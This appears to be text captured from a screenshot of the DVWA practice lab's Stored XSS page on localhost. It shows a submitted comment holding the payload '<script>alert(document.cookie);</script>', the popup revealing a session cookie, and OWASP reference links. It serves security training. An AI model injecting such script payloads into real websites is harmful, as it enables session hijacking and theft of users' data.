 http://localhost/dvwa/vulnerabilities/xss_s/
120%
Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Esha Test
Message * <script>alert(document.cookie);</script>
localhost
PHPSESSID=2s76c62v14uo0mvc60879414v4; security=low
OK
Name
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/